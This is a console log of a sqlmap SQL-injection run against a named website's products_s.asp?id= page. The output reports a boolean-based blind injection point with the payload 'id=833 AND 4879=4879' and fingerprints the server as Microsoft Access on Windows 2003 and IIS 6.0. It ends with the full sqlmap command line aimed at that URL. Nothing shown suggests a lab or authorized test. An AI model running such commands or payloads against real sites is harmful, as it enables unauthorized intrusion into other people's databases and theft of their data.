 sqlmap.py
[*] starting at 15:25:16
[15:25:16] [INFO] resuming back-end DBMS 'microsoft access'
[15:25:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=833 AND 4879=4879
---
[15:25:17] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:25:17] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.unicrosoft.com'
[*] shutting down at 15:25:17
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.unicrosoft.com/products_s
.asp?id=833"_